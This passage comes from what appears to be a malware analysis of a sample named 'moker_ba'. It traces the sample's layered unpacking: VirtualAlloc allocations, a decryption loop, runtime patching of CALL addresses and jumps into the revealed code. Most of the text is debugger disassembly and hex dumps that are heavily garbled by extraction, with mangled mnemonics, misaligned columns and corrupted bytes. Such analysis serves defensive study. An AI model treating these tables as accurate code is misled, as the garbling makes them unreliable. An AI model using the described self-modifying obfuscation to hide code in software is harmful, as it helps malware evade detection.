| 004D2BD3             | 8986 B8000000                        | MOV DWORD PTR DS:[ESI+0xB8].EAX       |                                 |
| 004D2BD9<br>004D2BDE | E9 56FFFFFF<br>$\sim$<br><b>FFE0</b> | JMP mok.004D2B34<br><b>JMP EAX</b>    | kernel32.GetFileSize            |
| 004D2BE0             | 0090 E0000055                        | ADD BYTE PTR DS: [EAX+0x550000E0], DL | Shift constant out of range 131 |
| 004D2BE6             | A0 4000B170                          | MOV AL. BYTE PTR DS: [0x70B10040]     |                                 |
| 004D2BEB             | 0000                                 | ADD BYTE PTR DS:[EAX].AL              |                                 |
| 004D2BED             | F1                                   | INT <sub>1</sub>                      |                                 |
| 004D2BEE             | C042 00 74                           | ROL BYTE PTR DS: [EDX] 0x74           |                                 |
| 004D2BF2             | 20C2                                 | AND DL.AL                             |                                 |
| 004D2BF4             | 0095 50C00004                        | ADD BYTE PTR SS: [EBP+0x400C050] DL   | kernel32.GetFileSize            |
| 004D2BFA             | 40.                                  | INC EAX                               |                                 |

Not only the execution flow but also the code itself is dynamically modified. We can find the application calling very often *VirtualAlloc*:



Some pieces of the encrypted code are copied from the main executable into this dynamically allocated memory:| 004CD875                    | 39F7<br>$\blacksquare$                                                     | CMP EDI.ESI                                                                                                                               |                                     |
|-----------------------------|----------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------|
| 004CD877<br><b>004CD879</b> | 74 10<br>$\sim$<br>FC                                                      | JE SHORT moker_ba.004CD889<br><b>CLD</b>                                                                                                  |                                     |
| 004CD87A                    | 39FE                                                                       | ESI.EDI<br>CMP.                                                                                                                           |                                     |
| 004CD87C                    | 73<br>09<br>$\sim$                                                         | SHORT moker_ba.004CD887<br><b>JNB</b>                                                                                                     |                                     |
| 004CD87E                    | 8D740E<br>FF                                                               | ESI, DWORD PTR DS: [ESI+ECX-0x1]<br>LEA.                                                                                                  |                                     |
| 004CD882                    | FF<br>8D7C0F                                                               | EDI, DWORD PTR DS: [EDI+ECX-0x1]<br>LEA.                                                                                                  |                                     |
| <b>Ø04CD886</b>             | <b>FD</b><br>$\blacksquare$                                                | <b>STD</b>                                                                                                                                |                                     |
| 004CD887                    | ⋟<br>F3: A4                                                                | MOUS BYTE PTR ES: [EDI] BYTE PTR DS: [ESI]<br>REP.                                                                                        |                                     |
| 004CD889                    | $\mathcal{P}$<br>FC                                                        | <b>CLD</b>                                                                                                                                |                                     |
| 004CD88A<br>004CD88B        | 5F<br>5E                                                                   | POP EDI<br>ESI<br>POP.                                                                                                                    |                                     |
| 004CD88C                    | 59                                                                         | POP ECX                                                                                                                                   |                                     |
| 004CD88D                    | C9<br>ä,                                                                   | LEAVE                                                                                                                                     |                                     |
| 004CD88E                    | C2 0C00                                                                    | RETN Ø8C                                                                                                                                  |                                     |
| ∢                           |                                                                            |                                                                                                                                           |                                     |
| EDI=00130010                |                                                                            |                                                                                                                                           |                                     |
|                             | ESI=004CE725 (moker_ba.004CE725)                                           |                                                                                                                                           |                                     |
|                             |                                                                            |                                                                                                                                           |                                     |
| Address                     | Hex dump                                                                   |                                                                                                                                           | ASCII                               |
| 004CE715                    | 52<br>53.<br>53<br>00<br>4D                                                | 8B<br>45<br>EA<br>00<br>BA<br>C <sub>9</sub><br>32<br>E8<br>83<br>ØC.<br>10                                                               | RSS.Mr.∥r2Rā▶.Eö                    |
| 004CE725                    | 51<br>52<br>08<br>8B<br>04                                                 | FB<br>E8<br>83<br>FF<br>FF<br>52<br>67<br>C <sub>9</sub><br>32<br>1 <sup>C</sup><br>C1                                                    | Q♦R⊡ögr2±ā<br>űŔR∟                  |
| 004CE735                    | FF<br>5A<br>83<br>00<br>8F                                                 | FF<br>5B<br>C <sub>2</sub><br>51<br>52<br>1 <sup>C</sup><br>СØ<br>83<br>33<br>51<br>04                                                    | Z ā.C3<br>$L + RRL$ -50             |
| 004CE745                    | FF<br>53<br>59<br>E8<br>89<br>69                                           | 71<br>79<br>FF<br>FF<br><b>FB</b><br>59<br>89<br>10<br>89<br>04<br>14<br>18<br>71                                                         | <b>RSëY</b><br>ű◆Ÿ¶aë▶yë            |
| 004CE755<br>004CE765        | 89<br>2B<br>8D<br>1 <sup>C</sup><br>83<br>E6<br>47<br>C <sub>4</sub><br>51 | <b>5C</b><br>60<br>ØC<br>41<br>8F<br>08<br>8D<br>8F<br>41<br>FF<br>FF<br>FF<br>57<br>89<br><b>FB</b><br>04<br>52<br><b>B6</b><br>ØF<br>E8 | ië+2La212N A2D<br>űŔ<br>—āQSGA*♦WRë |
| 004CE775                    | D <sub>8</sub><br>2A<br>F3<br>8B<br>EB                                     | <b>8B</b><br>58<br>1 <sup>C</sup><br>E8<br>D6<br>FF<br>EE<br>83<br>57<br>57<br>01                                                         | öĕű*~0RWi<br>öWX∟tā                 |
| 004CE785                    | øc<br>57<br><b>8B</b><br>04<br><b>SF</b>                                   | 8B<br>4F<br>7E<br>18<br><b>8B</b><br><b>8B</b><br>77<br>6F<br>08<br>8B<br>10                                                              | ♦_.Wö◘Oö‴öwö†oö▶                    |
| 004CE795                    | E8<br>FF<br>FF<br><b>FB</b><br>14                                          | FF<br>cз<br>50<br>FF<br>15<br><b>AC</b><br>62<br>00<br>6A<br>921<br>4D                                                                    | SCbM.j⊜<br>¶Rű<br>FP.               |
|                             |                                                                            |                                                                                                                                           |                                     |

Then, they are decrypted by a dedicated function:

| 004D4AD8<br>004D4AD9<br>004D4ADB<br>004D4ADC<br>004D4ADF<br>004D4AE3<br>004D4AE5<br>004D4AE8<br>004D4AED<br>004D4AEF<br>004D4AF2<br>004D4AF4<br>004D4AF7<br>004D4AF9<br>004D4AFC<br>004D4AFF<br>004D4B01<br>004D4B04<br>004D4B06<br>004D4B08<br>004D4B0B<br>004D4B0D<br>004D4B0F<br>004D4B12<br>004D4B15<br>004D4B16<br>004D4B18<br>004D4B1B<br>004D4B1D<br>004D4B1F<br>004D4B21<br>004D4B25<br>004D4B28<br>004D4B2A<br>004D4B2B<br>004D4B2C<br>GG4D4R2F<br>∢<br>DS: [00130004]=BA00EA4D | ٢ş<br>٠<br>⋗<br>$\cdot^{\vee}$<br>⋋<br>$\blacksquare$<br>٠<br>$\cdot$<br>⋋<br>$\cdot$<br>$\blacksquare$<br>$\cdot$<br>٠<br>$\blacksquare$<br>$\cdot$<br>⋗<br>$\blacksquare$<br>$\blacksquare$<br>$\cdot$<br>٠<br>$\cdot^{\wedge}$<br>۸<br>⋋<br>$\blacksquare$<br>$\cdot^{\wedge}$<br>⋗<br>$\blacksquare$<br>ι. | 55<br>89E5<br>60<br>8B75 08<br>837D 0C 08<br>72 45<br>8B4E 04<br>BF 07000000<br>8B16<br>8B45 10<br>01F8<br>83F8 07<br>76 03<br>83E8 08<br>80FA 20<br>72 ØE<br>80FA 7A<br>77 09<br>FECA<br>80FA 1F<br>75 02<br>B2 7A<br>881406<br>C1EA 08<br>4F<br>78 09<br>83FF 03<br>75 D <sub>2</sub><br>89CA<br>EB CE<br>836D 0C<br>83C6 08<br>EB B5<br>61<br>8<br>90 | 0000                                                  | 08                                                                                                             |                                                           | POPAD<br>LEAVE<br>NOP                                          | <b>PUSH EBP</b><br><b>PUSHAD</b><br>DEC DL<br>JNZ<br>DEC EDI<br>RETN Ø8C | MOU EBP, ESP<br>MOV ESI, CARG.1]<br>rCMP <mark>[ARG.2]</mark> ,0x8<br>MOV EDI.0x7<br>┏MOV EAX, <mark>[ARG.3]</mark><br>ADD EAX, EDI<br>CMP EAX, 0x7<br>SUB EAX, 0x8<br>CMP DL.0x20<br>CMP DL.0x7A<br>CMP DL.081F<br>MOV DL, 087A<br>SHR EDX, 0x8<br>CMP EDI.0x3<br>MOU EDX, ECX<br>SUB [ARG.2] 0x8<br>ADD ESI, 0x8 |                                                                  |                                                           | B SHORT moker_ba.004D4B2A<br>MOU ECX.DWORD PTR DS: [ESI+0x4]<br>MOV EDX, DWORD PTR DS: [ESI]<br>SHORT moker_ba.004D4AFC<br>JB SHORT moker_ba.004D4B0F<br>JA SHORT moker_ba.004D4B0F<br>SHORT moker_ba.004D4B0F<br>MOV BYTE PTR DS:[ESI+EAX].DL<br>US SHORT moker_ba.004D4B21<br>JNZ SHORT moker_ba.004D4AEF<br>JMP SHORT moker_ba.004D4AEF<br>L <mark>JMP SHORT moker_ba.004D4ADF</mark> |                                        |                                                              |                                                           |                                                                       |                                                                                                                                                                                                                                                                      |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------|----------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------|----------------------------------------------------------------|--------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------|-----------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------|--------------------------------------------------------------|-----------------------------------------------------------|-----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| ECX=00000001                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                                                                                                                                                                |                                                                                                                                                                                                                                                                                                                                                          |                                                       |                                                                                                                |                                                           |                                                                |                                                                          |                                                                                                                                                                                                                                                                                                                    |                                                                  |                                                           |                                                                                                                                                                                                                                                                                                                                                                                          |                                        |                                                              |                                                           |                                                                       |                                                                                                                                                                                                                                                                      |
| <b>Address</b><br>00130000 52                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                | Hex dump<br>53                                                                                                                                                                                                                                                                                                                                           |                                                       |                                                                                                                |                                                           |                                                                |                                                                          |                                                                                                                                                                                                                                                                                                                    |                                                                  |                                                           |                                                                                                                                                                                                                                                                                                                                                                                          |                                        |                                                              |                                                           |                                                                       | ASCII                                                                                                                                                                                                                                                                |
| 00130010 51<br>00130020 5A<br>00130030 E8<br>00130040 <br>001300501<br>00130060 8B<br>00130070 04<br>00130080 14<br>aasaaaalaa aa                                                                                                                                                                                                                                                                                                                                                        | 69<br>C4                                                                                                                                                                                                                                                                                                       | 53<br>04<br>52<br>FF<br>83<br>53<br>89<br>89<br>2B<br>83<br>51<br>EB<br>D <sub>8</sub><br>ØC<br>5F<br><b>FB</b><br>E8<br><b>COL</b>                                                                                                                                                                                                                      | 00 4D<br>08<br>00<br>59<br>8D<br>E6<br>2A<br>57<br>FF | <b>8B</b><br>8F<br>FF<br>1C<br>47<br>F <sub>3</sub><br><b>8B</b><br>FF<br>laa aa aa aalaa aa aa aalaa aa aa aa | EA<br>67<br>33<br>FF<br>71<br><b>B6</b><br>01<br>08<br>FF | 00<br>C <sub>9</sub><br>FF<br>FF<br>8D<br>ØF<br>E8<br>4F<br>C3 | BA<br>32<br>5B<br>FB<br>18<br>04<br>57<br><b>8B</b><br>00000             | C9<br>C1<br>04<br>04<br>8F<br>57<br>D6<br><b>7E</b>                                                                                                                                                                                                                                                                | 32<br>83<br>C2<br>$\frac{59}{50}$<br>52<br>FF<br><b>8B</b><br>00 | E8<br>FF<br>51<br>14<br>60<br>89<br>8B<br>77<br><b>ØØ</b> | 83<br>FF<br>52<br>71<br>ØC<br>FF<br>57<br><b>8B</b><br>00000                                                                                                                                                                                                                                                                                                                             | FB<br>1C<br>89<br>41<br>FF<br>58<br>18 | 10 0C<br>E8<br><b>CØ</b><br>10<br>8F<br>FF<br>1C<br>6F<br>00 | 45<br>52<br>83<br>79<br>08<br>FB<br>EE<br><b>8B</b><br>00 | <b>8B</b><br>1C<br>51<br>89<br>41<br>E <sub>8</sub><br>83<br>10<br>00 | RSS.Mř.   F2RāD.Eö<br>Q◆R∎ögr2±ā<br>üŔR∟<br>$5.03$ [ $+0R$ L $-50$<br><b>RSëY</b><br>ű⊕Y¶gë⊫yë<br>ië+2∟a2 <b>↑ż\`.AżL</b><br>—āQSGĀ*⊕WRë<br>űŔ<br>öĕ0**0RWf öWXLtā<br>♦_.Wö◘Oö~öwö†oö♪<br>用長谷<br>H.,<br>$\blacksquare$<br>$\blacksquare$<br>$\overline{\phantom{a}}$ |

The revealed code is almost ready – except for the addresses of calls, that needs to be filled. You can see in the following fragment, that temporarily the CALL points to its own address:| Address  | THex dump        | IDisassembly                                             |
|----------|------------------|----------------------------------------------------------|
| 00130000 | 52               | PUSH EDX                                                 |
| 00130001 | 51               | PUSH ECX                                                 |
| 00130002 | 00EA4C00<br>BA.  | MOV EDX, moker_ba. <moduleentrypoint></moduleentrypoint> |
| 00130007 | 52.              | PUSH EDX                                                 |
| 00130008 | 3109             | XOR ECX.ECX                                              |
| 0013000A | 8B440C 10        | EAX.DWORD PTR SS:[ESP+ECX+0x10]<br>MOU.                  |
| 0013000E | 83E8 04          | SUB EAX, 0x4                                             |
| 00130011 | 50               | PUSH EAX                                                 |
| 00130012 | 3109             | XOR ECX.ECX                                              |
| 00130014 | 66 8B08          | MOV CX.WORD PTR DS:[EAX]                                 |
| 00130017 | 51               | PUSH ECX                                                 |
| 00130018 | 8301 10          | ADD ECX, 0x1C                                            |
| 0013001B | 51               | <b>PUSH ECX</b>                                          |
| 0013001C | FBEFFFFFF<br>E8. | 0013001C<br>CALL                                         |

This is fixed in another step – the decoding function returns into another code fragment, that modifies the addresses:

| 004CE6D3             | 9                                | 8B <sub>3</sub> F                   | EDI.DWORD PTR DS:[EDI]<br><b>MOV</b>                                |
|----------------------|----------------------------------|-------------------------------------|---------------------------------------------------------------------|
| 004CE6D5             |                                  | 8D57 1C                             | EDX.DWORD PTR DS: [EDI+0x1C]<br><b>LEA</b>                          |
| 004CE6D8             |                                  | 276C000 LEA<br>8D8B                 | ECX.DWORD PTR DS: LEBX+0x6C271                                      |
| 004CE6DE             | $\blacksquare$                   | 29D1                                | SUB.<br>ECX.EDX                                                     |
| 004CE6E0             | $\blacksquare$                   | 894A<br>01.                         | MOV<br>DWORD PTR DS: LEDX+0x11, ECX                                 |
| 004CE6E3             | $\blacksquare$                   | 8D57 31                             | <b>LEA</b><br>EDX.DWORD PTR DS:[EDI+0x31]                           |
| 004CE6E6             | $\blacksquare$                   | <b>SBEEFFFI</b><br>8D8B             | ECX.DWORD PTR DS: [EBX-0x11A5]<br>LEA                               |
| 004CE6EC             | $\blacksquare$                   | 29D1                                | SUB.<br>ECX.EDX                                                     |
| 004CE6EE             | $\blacksquare$                   | 894A<br>01.                         | MOU<br>DWORD PTR DS: [EDX+0x1], ECX                                 |
| 004CE6F1             | $\mathbf{r}$                     | 8D57<br>5A -                        | LEA<br>EDX DWORD PTR DS:[EDI+0x5A]                                  |
| 004CE6F4             |                                  | 8D8B<br>D360000                     | ECX.DWORD PTR DS: [EBX+0x60D3]<br><b>LEA</b>                        |
| 004CE6FA             | $\blacksquare$                   | 29D1                                | <b>SUB</b><br>ECX.EDX                                               |
| 004CE6FC<br>004CE6FF | $\mathbf{r}$                     | 894A.<br>01.<br>8100000 LEA<br>8D97 | MOV.<br>DWORD PTR DS: LEDX+0x11, ECX<br>EDX.DWORD PTR DS:[EDI+0x81] |
| 004CE705             |                                  | 8BF6FFF<br>8D8B                     | <b>LEA</b><br>ECX.DWORD PTR DS: [EBX-0x975]                         |
| 004CE70B             | $\blacksquare$                   | 29D1                                | SUB<br>ECX.EDX                                                      |
| 004CE70D             | $\blacksquare$<br>$\blacksquare$ | 894A 01                             | MOV DWORD PTR DS: [EDX+0x1].ECX                                     |
| 004CE710             |                                  | 61                                  | POPAD                                                               |
| <b>Ø04CE711</b>      |                                  | C9                                  | LEAVE                                                               |
| 004CE712             |                                  | C2<br>0400                          | RETN 0x4                                                            |
|                      |                                  |                                     |                                                                     |

Till the new piece of code is fully revealed and ready to be called (see the fixed CALL target):

| 00130000 | 52              | <b>PUSH EDX</b>                                          |
|----------|-----------------|----------------------------------------------------------|
| 00130001 | 51              | PUSH ECX                                                 |
| 00130002 | 00EA4C00<br>BA. | MOU EDX, moker_ba. <moduleentrypoint></moduleentrypoint> |
| 00130007 | 52.             | PUSH EDX                                                 |
| 00130008 | 3109.           | XOR ECX.ECX                                              |
| 0013000A | 8B440C 10       | MOV EAX.DWORD PTR SS:[ESP+ECX+0x10]                      |
| 0013000E | 83E8 04         | SUB EAX.084                                              |
| 00130011 | 50.             | PUSH EAX                                                 |
| 00130012 | 3109            | XOR ECX, ECX                                             |
| 00130014 | 66 8B08         | MOU CX.WORD PTR DS: [EAX]                                |
| 00130017 | 51              | PUSH ECX                                                 |
| 00130018 | 83C1 1C         | ADD ECX.0x1C                                             |
| 0013001B | 51              | <b>PUSH ECX</b>                                          |
| 0013001C | E8 0B563A00     | CALL moker_ba.004D562C                                   |

When the modifying function returns, execution falls into the line that performs a jump into the new code:

| 004CF122<br><b>Ø04CF123</b><br>004CF12A<br>GG4CE12C | ЕD<br>$\blacksquare$<br>16<br>Α8<br>$\blacksquare$<br><b>FFE0</b><br><b>GG</b> | IN EAX, DX<br>TEST<br>$AL$ $@x16$<br>EAX<br>DWORD PTR DS: [0x401770]<br>MOU<br><b>JMP EAX</b><br><b>GG</b><br>DD. |
|-----------------------------------------------------|--------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------|
| EAX=00000000                                        | DS: [00401770]=00130000                                                        |                                                                                                                   |
| Address                                             | <b>Hex</b><br>dump                                                             | Disassembly                                                                                                       |
| 00130000                                            | 52                                                                             | EDX<br><b>PUSH</b>                                                                                                |
| 00130001<br>00130002<br>00130007                    | 51<br>00EA4C00<br>ВA<br>52                                                     | <b>PUSH ECX</b><br>MOV EDX, moker_ba. <moduleentrypoint><br/>PUSH EDX</moduleentrypoint>                          |

The revealed code makes another layer – again allocating, decrypting and calling code.| 00130000                                                                                                               | 52                              | PUSH EDX                                                                                                                                                                  | moker_ba. <moduleentrypoint></moduleentrypoint>                       |
|------------------------------------------------------------------------------------------------------------------------|---------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|
| 00130001                                                                                                               | 51                              | PUSH ECX                                                                                                                                                                  |                                                                       |
| 00130002<br>00130002<br>00130008<br>00130008<br>001300011<br>001300011                                                 | BA 00EA4C00                     | MOV EDX,moker_ba. <moduleentrypoint></moduleentrypoint>                                                                                                                   |                                                                       |
|                                                                                                                        | 52                              | PUSH EDX                                                                                                                                                                  | moker_ba. <moduleentrypoint></moduleentrypoint>                       |
|                                                                                                                        | 31C9                            |                                                                                                                                                                           |                                                                       |
|                                                                                                                        | 8B440C 10                       | XOR ECX,ECX<br>MOV EAX,DWORD PTR SS:EESP+ECX+0x101                                                                                                                        |                                                                       |
|                                                                                                                        | 83E8 04                         | SUB EAX.0x4                                                                                                                                                               |                                                                       |
|                                                                                                                        | 50.                             | PUSH EAX                                                                                                                                                                  | moker_ba. <moduleentrypoint></moduleentrypoint>                       |
| 00130012                                                                                                               | 3109                            | XOR ECX,ECX<br>MOV CX,WORD PTR DS:[EAX]                                                                                                                                   |                                                                       |
| 00130014                                                                                                               | 66.8B08                         |                                                                                                                                                                           |                                                                       |
| 00130017                                                                                                               | 51<br>83C1 1C                   | PUSH ECX<br>ADD ECX,0x1C                                                                                                                                                  |                                                                       |
| 00130018<br>0013001B                                                                                                   | 51                              | PUSH ECX                                                                                                                                                                  |                                                                       |
|                                                                                                                        | E8 0B563A00                     | CALL moker_ba.004D562C                                                                                                                                                    | call VirtualAlloc                                                     |
| 00130021                                                                                                               | 59                              | POP ECX                                                                                                                                                                   | kerne132.760E3C45                                                     |
| 00130022                                                                                                               |                                 | POP EDX                                                                                                                                                                   | kerne132.760E3C45                                                     |
| 00130023                                                                                                               | SA<br>FF32                      | PUSH DWORD PTR DS: LEDXI                                                                                                                                                  |                                                                       |
| 00130025                                                                                                               | 8F00                            | POP DWORD PTR DS:[EAX]                                                                                                                                                    | kernel32.760E3C45                                                     |
| 00130027                                                                                                               | 83C2 04                         | ADD EDX.0x4                                                                                                                                                               |                                                                       |
| 0013002A                                                                                                               | 50.                             | PUSH EAX                                                                                                                                                                  | moker_ba. <moduleentrypoint></moduleentrypoint>                       |
| 0013002B                                                                                                               | 83C0 1C                         | ADD EAX,0x1C                                                                                                                                                              |                                                                       |
